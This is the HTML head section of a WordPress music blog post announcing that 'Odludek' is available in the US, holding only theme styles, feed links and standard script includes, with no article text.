

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/
body_size: 19351
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>Odludek Available Stateside &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Odludek Available Stateside Comments Feed" href="https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2014%2F03%2F26%2Fodludek-available-stateside%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dovesmusicblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dovesmusicblog.com%2F2014%2F03%2F26%2Fodludek-available-stateside%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/posts/2837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/" />
<link rel='shortlink' href='https://www.dovesmusicblog.com/?p=2837' />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
